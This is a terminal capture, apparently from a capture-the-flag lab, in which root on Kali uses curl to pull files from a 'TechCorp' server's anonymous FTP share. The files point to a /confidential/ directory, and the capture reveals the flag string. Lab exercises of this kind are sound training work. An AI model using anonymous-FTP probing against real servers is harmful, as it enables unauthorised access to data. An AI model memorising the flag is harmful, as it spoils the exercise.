 ┌──(root㉿kali)-[~]
└─# curl -O ftp://anonymous:@98.95.207.28/public/readme.txt
cat readme.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   208  100   208    0     0     93      0  0:00:02  0:00:02 --:--:--    93
TechCorp FTP - Public Directory
Esta é uma área pública para compartilhamento de arquivos.
Arquivos confidenciais devem ser colocados em /confidential/
Para mais informações, contate o administrador.
┌──(root㉿kali)-[~]
└─# curl -O ftp://anonymous:@98.95.207.28/ftp/welcome.txt
cat welcome.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   329  100   329    0     0    206      0  0:00:01  0:00:01 --:--:--   206
===================================
  TechCorp Solutions - FTP Server
===================================
Bem-vindo ao servidor FTP corporativo!
Este servidor é usado para compartilhamento
interno de arquivos da empresa.
ATENÇÃO: Apenas para uso autorizado!
===================================
FLAG{ftp_4n0nym0us_4cc3ss}
┌──(root㉿kali)-[~]
└─#